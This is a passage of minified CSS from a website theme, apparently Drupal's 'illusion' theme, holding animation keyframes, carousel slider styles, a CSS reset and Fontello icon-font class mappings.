pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);opacity:1;}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);opacity:1;}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{-o-transform:scale(1);opacity:1;}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);opacity:1;}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);opacity:1;}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);opacity:1;}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);opacity:1;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);opacity:1;}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{position:relative;zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:'\f003';}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e